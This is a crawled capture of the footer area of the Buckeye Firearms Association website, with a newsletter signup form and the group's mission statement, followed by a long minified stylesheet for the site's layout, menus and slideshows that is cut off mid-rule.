<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa .views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa 